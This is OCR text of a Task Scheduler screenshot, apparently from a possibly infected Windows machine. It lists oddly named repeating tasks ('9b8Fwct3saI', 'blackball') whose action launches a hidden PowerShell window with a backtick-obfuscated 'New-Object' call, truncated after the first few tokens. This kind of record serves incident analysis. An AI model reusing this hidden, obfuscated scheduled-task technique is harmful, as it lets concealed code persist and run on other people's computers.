 名称 状态 触发器 下次运行时间 上
9b8Fwct... 准备就绪 在 2020/6/3 的 18:40 时 - 触发后，无限期地每隔 1 小时 重... 2020/6/3 19:40:00 不
blackball 准备就绪 在 2020/6/3 的 18:28 时 - 触发后，无限期地每隔 02:00:00 ... 2020/6/3 20:28:00 不
9b8Fwct3saI 属性(本地计算机)
常规 触发器 操作 条件 设置 历史记录(已禁用)
创建任务时，必须指定任务启动时发生的操作。
操作 详细信息
启动程序 powershell -w hidden -c function a($u){$d=(Ne`w-Obj`...